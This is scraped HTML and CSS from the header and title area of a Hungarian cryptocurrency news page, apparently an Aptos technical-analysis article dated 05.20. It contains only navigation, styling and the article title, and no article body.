.tdb-menu-items-dropdown{margin-left:15px}.tdi_60 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_60 .tdb-menu>.tdb-normal-menu>ul,.tdi_60 .td-pulldown-filter-list{left:-20px}.tdi_60 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_60 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:5px 25px}.tdi_60 .tdb-menu .tdb-normal-menu ul,.tdi_60 .td-pulldown-filter-list,.tdi_60 .td-pulldown-filter-list .sub-menu{box-shadow:0px 10px 15px 0px rgba(0,0,0,0.1)}.tdi_60:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_60 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_60 .tdb-mega-menu-page>.sub-menu>li{padding:25px 20px}@media (max-width:1018px){.tdi_60 .td-pulldown-filter-list{left:auto;right:-20px}}}@media (min-width:768px) and (max-width:1018px){.tdi_60 .tdb-menu>li{margin-right:15px}.tdi_60 .tdb-menu>li:last-child{margin-right:0}.tdi_60 .tdb-menu-items-dropdown{margin-left:15px}.tdi_60 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_60 .tdb-menu>li>a,.tdi_60 .td-subcat-more{padding:0 2px}.tdi_60 .tdb-menu>li>a,.tdi_60 .td-subcat-more,.tdi_60 .td-subcat-more>.tdb-menu-item-text{font-size:14px!important;line-height:80px!important}.tdi_60 .tdb-menu>.tdb-normal-menu>ul,.tdi_60 .td-pulldown-filter-list{left:-15px}.tdi_60 .tdb-menu .tdb-normal-menu ul,.tdi_60 .td-pulldown-filter-list,.tdi_60 .td-pulldown-filter-list .sub-menu{padding:10px 0}.tdi_60 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_60 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:5px 20px}.tdi_60 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_60 .td-pulldown-filter-list li a{font-size:12px!important}.tdi_60:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_60 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_60 .tdb-mega-menu-page>.sub-menu>li{padding:20px 15px}@media (max-width:1018px){.tdi_60 .td-pulldown-filter-list{left:auto;right:-15px}}}</style>
<style>.tdi_60 .tdb-menu>li.current-menu-item>a,.tdi_60 .tdb-menu>li.current-menu-ancestor>a,.tdi_60 .tdb-menu>li.current-category-ancestor>a,.tdi_60 .tdb-menu>li.current-page-ancestor>a,.tdi_60 .tdb-menu>li:hover>a,.tdi_60 .tdb-menu>li.tdb-hover>a,.tdi_60 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#fbb03b}.tdi_60 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_60 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_60 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_60 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_60 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_60 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_60 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_60 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_60 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_60 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_60 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_60 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_60 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#fbb03b}.tdi_60 .tdb-menu>li.current-menu-item>a:after,.tdi_60 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_60 .tdb-menu>li.current-category-ancestor>a:after,.tdi_60 .tdb-menu>li.current-page-ancestor>a:after,.tdi_60 .tdb-menu>li:hover>a:after,.tdi_60 .tdb-menu>li.tdb-hover>a:after,.tdi_60 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}.tdi_60 .tdb-menu>li>a:after,.tdi_60 .tdb-menu-items-dropdown .td-subcat-more:after{height:0px;bottom:50px}@media (min-width:1019px) and (max-width:1140px){.tdi_60 .tdb-menu>li>a:after,.tdi_60 .tdb-menu-items-dropdown .td-subcat-more:after{height:6px}}</style>
<style>.tdi_60 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_60 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_60 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_60 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_60 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_60 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#fbb03b}.tdi_60 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_60 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_60 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_60 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_60 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_60 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_60 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_60 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_60 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_60 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_60 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_60 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#fbb03b}</style><div id=tdi_60 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><ul id="menu-main-menu-4" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42063"><a href="https://www.kriptoworld.hu/"><div class="tdb-menu-item-text">Kezdőoldal</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42065 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Kriptovaluta hírek</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42066"><a href="https://www.kriptoworld.hu/category/kriptovaluta/"><div class="tdb-menu-item-text">Kriptovaluta</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42067"><a href="https://www.kriptoworld.hu/category/bitcoin/"><div class="tdb-menu-item-text">Bitcoin</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42271"><a href="https://www.kriptoworld.hu/category/ethereum/"><div class="tdb-menu-item-text">Ethereum</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42072"><a href="https://www.kriptoworld.hu/category/blokklanc/"><div class="tdb-menu-item-text">Blokklánc</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item tdb-normal-menu menu-item-42270"><a href="https://www.kriptoworld.hu/category/elemzesek/"><div class="tdb-menu-item-text">Elemzések</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42068"><a href="https://www.kriptoworld.hu/category/technologia/"><div class="tdb-menu-item-text">Technológia</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42071"><a href="https://www.kriptoworld.hu/category/banyaszat/"><div class="tdb-menu-item-text">Bányászat</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item tdb-normal-menu menu-item-42070"><a href="https://www.kriptoworld.hu/category/altcoin/"><div class="tdb-menu-item-text">Altcoin</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42073"><a href="https://www.kriptoworld.hu/category/tozsde/"><div class="tdb-menu-item-text">Tőzsde</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42064"><a href="https://www.kriptoworld.hu/kriptovaluta-arfolyamok/"><div class="tdb-menu-item-text">Kriptovaluta árfolyamok</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42074 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Tudástár</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42075"><a href="https://www.kriptoworld.hu/category/altalanos/"><div class="tdb-menu-item-text">Általános</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42076"><a href="https://www.kriptoworld.hu/category/altcoinok/"><div class="tdb-menu-item-text">Altcoinok</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42078"><a href="https://www.kriptoworld.hu/category/banyaszat/"><div class="tdb-menu-item-text">Bányászat</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42079"><a href="https://www.kriptoworld.hu/category/statisztika/"><div class="tdb-menu-item-text">Statisztika</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42080"><a href="https://www.kriptoworld.hu/category/vallalkozo/"><div class="tdb-menu-item-text">Vállalkozó</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-42082"><a href="https://www.kriptoworld.hu/youtube-videoink/"><div class="tdb-menu-item-text">Youtube-videóink</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-44485 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Prémium</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-44486"><a href="https://www.kriptoworld.hu/tds-login-register/"><div class="tdb-menu-item-text">Bejelentkezés</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item tdb-normal-menu menu-item-43513"><a href="https://www.kriptoworld.hu/category/premium/"><div class="tdb-menu-item-text">Prémium bejegyzések</div></a></li>
</ul>
</li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_63 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_63" >
<style>.tdi_63 .tdb-head-search-btn i{font-size:20px;width:48px;height:48px;line-height:48px;color:#ffffff}.tdi_63 .tdb-head-search-btn svg{width:20px}.tdi_63 .tdb-search-icon-svg{width:48px;height:48px}.tdi_63{display:inline-block}.tdi_63 .tdb-search-txt{top:0px}.tdi_63 .tdb-drop-down-search{left:auto;right:0}body .tdi_63 .tdb-drop-down-search-inner,.tdi_63 .tdb-search-form,.tdi_63 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_63 .tdb-head-search-form-btn-icon{top:0px}.tdi_63 .result-msg{text-align:center}.tdi_63 .tdb-head-search-btn svg,.tdi_63 .tdb-head-search-btn svg *{fill:#ffffff}.tdi_63 .tdb-drop-down-search-inner{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.2)}.tdi_63 .td_module_wrap{width:100%;float:left;padding-left:11px;padding-right:11px;padding-bottom:10px;margin-bottom:10px}.tdi_63 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_63 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_63 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_63 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_63 .td-module-container{border-color:#eaeaea;flex-direction:row}.tdi_63 .entry-thumb{background-position:center 50%}.tdi_63 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_63 .td-image-container,.ie11 .tdi_63 .td-image-container{flex:0 0 auto}.ie10 .tdi_63 .td-module-meta-info,.ie11 .tdi_63 .td-module-meta-info{flex:1}.tdi_63 .td-post-vid-time{display:block}.tdi_63 .td-module-meta-info{padding:2px 0 0 15px;border-color:#eaeaea}.tdi_63 .entry-title{margin:0 0 5px}.tdi_63 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_63 .td-post-category:not(.td-post-extra-category){display:none}.tdi_63 .td-read-more{display:none}.tdi_63 .td-author-date{display:inline}.tdi_63 .td-post-author-name{display:none}.tdi_63 .entry-review-stars{display:none}.tdi_63 .td-icon-star,.tdi_63 .td-icon-star-empty,.tdi_63 .td-icon-star-half{font-size:15px}.tdi_63 .td-module-comments{display:none}.tdi_63 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_63 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_63 .td-module-exclusive .td-module-title a:before{display:inline-block}@media (min-width:768px){.tdi_63 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_63 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_63 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_63 .td_module_wrap .td-module-container:before{display:block!important}.tdi_63 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_63 .td-module-container:before{bottom:-10px}.tdi_63 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_63 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_63 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_63 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_63 .td_module_wrap .td-module-container:before{display:block!important}.tdi_63 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_63 .td-module-container:before{bottom:-10px}.tdi_63 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_63 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_63 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_63 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_63 .td_module_wrap .td-module-container:before{display:block!important}.tdi_63 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_63 .td-module-container:before{bottom:-10px}.tdi_63 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_63 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.kriptoworld.hu/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Keresés</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-search"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                            </div>
                <div data-rocket-location-hash="cee06b327575b34fd2f3af423c9de09e" id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="49956" data-autoload-tpl-id="77" data-autoload-type="" data-autoload-count="5" data-autoload-scroll-percent="50">
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div data-rocket-location-hash="d4386f9b831fdf63e2ffc8808fb0cabf" class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-77"
                    class="post-77 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_64" class="tdc-zone"><div class="tdc_zone tdi_65  wpb_row td-pb-row"  >
<style scoped>.tdi_65{min-height:0}</style><div id="tdi_66" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_67  wpb_row td-pb-row" >
<style scoped>.tdi_67,.tdi_67 .tdc-columns{min-height:0}.tdi_67,.tdi_67 .tdc-columns{display:block}.tdi_67 .tdc-columns{width:100%}.tdi_67:before,.tdi_67:after{display:table}.tdi_67{margin-bottom:36px!important;padding-top:22px!important}.tdi_67 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_67{margin-bottom:20px!important}}</style><div class="vc_column tdi_69  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_69{vertical-align:baseline}.tdi_69>.wpb_wrapper,.tdi_69>.wpb_wrapper>.tdc-elements{display:block}.tdi_69>.wpb_wrapper>.tdc-elements{width:100%}.tdi_69>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_69>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_featured_image tdi_70 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_70" >
<style>.tdi_70{margin-bottom:0px!important;position:relative}@media (max-width:767px){.tdi_70{margin-right:-20px!important;margin-left:-20px!important}}</style>
<style>.tdb_single_featured_image{margin-bottom:26px}.tdb_single_featured_image.tdb-sfi-stretch{opacity:0}.tdb_single_featured_image.tdb-sfi-stretch,.tdb_single_featured_image .tdb-block-inner{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb_single_featured_image img{display:block;width:100%}.tdb_single_featured_image video{max-width:100%}.tdb_single_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdb-no-featured-img{background-color:#f1f1f1;width:100%;height:500px}.tdb-no-featured-audio{height:59px}.tdi_70 .td-audio-player{font-size:12px}.tdi_70:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-linear-gradient(0deg,rgba(0,0,0,0.7),rgba(255,255,255,0));background:linear-gradient(0deg,rgba(0,0,0,0.7),rgba(255,255,255,0));pointer-events:none}.tdi_70 .tdb-caption-text{margin:6px 0 0}.tdi_70:hover .tdb-block-inner:before{opacity:0}</style>
<div class="tdi_70_rand_style td-element-style">
<div class="td-element-style-before"><style>
.tdi_70_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
background-size:cover !important;
}
</style></div></div><div class="tdb-block-inner td-fix-index">
                                    <img 
                                        fetchpriority="high" 
                                        width="1068" 
                                        height="668" 
                                        class="entry-thumb" 
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201068%20668'%3E%3C/svg%3E" data-lazy-srcset="https://www.kriptoworld.hu/wp-content/uploads/2023/02/aptos-min-1068x668.jpg 1068w, https://www.kriptoworld.hu/wp-content/uploads/2023/02/aptos-min-300x188.jpg 300w, https://www.kriptoworld.hu/wp-content/uploads/2023/02/aptos-min-1024x640.jpg 1024w, https://www.kriptoworld.hu/wp-content/uploads/2023/02/aptos-min-768x480.jpg 768w, https://www.kriptoworld.hu/wp-content/uploads/2023/02/aptos-min-1536x960.jpg 1536w, https://www.kriptoworld.hu/wp-content/uploads/2023/02/aptos-min-150x94.jpg 150w, https://www.kriptoworld.hu/wp-content/uploads/2023/02/aptos-min-696x435.jpg 696w, https://www.kriptoworld.hu/wp-content/uploads/2023/02/aptos-min-1320x825.jpg 1320w, https://www.kriptoworld.hu/wp-content/uploads/2023/02/aptos-min.jpg 1920w" data-lazy-sizes="(max-width: 1068px) 100vw, 1068px" 
                                        alt="A spanyol bank 2%-os Aptos staking ETP befektetést jelentett be" 
                                        title="aptos"
                                    data-lazy-src="https://www.kriptoworld.hu/wp-content/uploads/2023/02/aptos-min-1068x668.jpg" /><noscript><img 
                                        fetchpriority="high" 
                                        width="1068" 
                                        height="668" 
                                        class="entry-thumb" 
                                        src="https://www.kriptoworld.hu/wp-content/uploads/2023/02/aptos-min-1068x668.jpg" srcset="https://www.kriptoworld.hu/wp-content/uploads/2023/02/aptos-min-1068x668.jpg 1068w, https://www.kriptoworld.hu/wp-content/uploads/2023/02/aptos-min-300x188.jpg 300w, https://www.kriptoworld.hu/wp-content/uploads/2023/02/aptos-min-1024x640.jpg 1024w, https://www.kriptoworld.hu/wp-content/uploads/2023/02/aptos-min-768x480.jpg 768w, https://www.kriptoworld.hu/wp-content/uploads/2023/02/aptos-min-1536x960.jpg 1536w, https://www.kriptoworld.hu/wp-content/uploads/2023/02/aptos-min-150x94.jpg 150w, https://www.kriptoworld.hu/wp-content/uploads/2023/02/aptos-min-696x435.jpg 696w, https://www.kriptoworld.hu/wp-content/uploads/2023/02/aptos-min-1320x825.jpg 1320w, https://www.kriptoworld.hu/wp-content/uploads/2023/02/aptos-min.jpg 1920w" sizes="(max-width: 1068px) 100vw, 1068px" 
                                        alt="A spanyol bank 2%-os Aptos staking ETP befektetést jelentett be" 
                                        title="aptos"
                                    /></noscript>
                                    </div></div><div class="vc_row_inner tdi_72  vc_row vc_inner wpb_row td-pb-row absolute_inner_full" >
<style scoped>.tdi_72{position:absolute!important;top:0;z-index:1;top:auto;bottom:0}.tdi_72,.tdi_72 .tdc-inner-columns{display:block}.tdi_72 .tdc-inner-columns{width:100%}.tdi_72{padding-right:40px!important;padding-bottom:35px!important;padding-left:40px!important}.tdi_72 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_72{padding-right:0px!important;padding-bottom:15px!important;padding-left:0px!important;width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_72{padding-right:35px!important;padding-bottom:30px!important;padding-left:35px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_72{padding-right:30px!important;padding-bottom:25px!important;padding-left:30px!important}}</style><div class="vc_column_inner tdi_74  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_74{vertical-align:baseline}.tdi_74 .vc_column-inner>.wpb_wrapper,.tdi_74 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_74 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_75 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_75" >
<style>.tdi_75{margin-bottom:16px!important}@media (max-width:767px){.tdi_75{margin-bottom:5px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_75{margin-bottom:12px!important}}</style>
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_75 .tdb-entry-category{padding:5px 10px;font-family:Poppins!important;font-size:14px!important}.tdi_75 .tdb-cat-bg{border-width:0px;background-color:#fbb03b!important}.tdi_75 .tdb-cat-sep{font-size:14px}.tdi_75 .tdb-cat-text{margin-right:10px;font-family:Poppins!important}.td-theme-wrap .tdi_75{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_75 .tdb-entry-category{font-size:13px!important}}@media (max-width:767px){.tdi_75 .tdb-entry-category{padding:3px 8px;font-size:13px!important}}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://www.kriptoworld.hu/category/altcoin/" ><span class="tdb-cat-bg"></span>Altcoin</a><a class="tdb-entry-category" href="https://www.kriptoworld.hu/category/elemzesek/" ><span class="tdb-cat-bg"></span>Elemzések</a><a class="tdb-entry-category" href="https://www.kriptoworld.hu/category/kripto-hirek/" ><span class="tdb-cat-bg"></span>Kripto hírek</a><a class="tdb-entry-category" href="https://www.kriptoworld.hu/category/premium/" ><span class="tdb-cat-bg"></span>Prémium</a></div></div><div class="td_block_wrap tdb_title tdi_76 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_76" >
<style>.tdi_76{margin-top:0px!important;margin-bottom:40px!important;width:70%!important}@media (max-width:767px){.tdi_76{margin-bottom:0px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_76{margin-bottom:30px!important;padding-right:0px!important;width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_76{width:90%!important}}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_76 .tdb-title-text{color:#ffffff;font-family:Poppins!important;font-size:50px!important;line-height:1.3!important;font-weight:600!important}.tdi_76 .tdb-title-line:after{height:2px;bottom:40%}.tdi_76 .tdb-title-line{height:50px}.td-theme-wrap .tdi_76{text-align:left}.tdi_76 .tdb-first-letter{left:-0.36em;right:auto}@media (min-width:1019px) and (max-width:1140px){.tdi_76 .tdb-title-text{font-size:48px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_76 .tdb-title-text{font-size:42px!important}}@media (max-width:767px){.tdi_76 .tdb-title-text{font-size:20px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Aptos technikai elemzés 05.20.</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_77 td-pb-border-top td_block_template_1 tdb-post-meta"  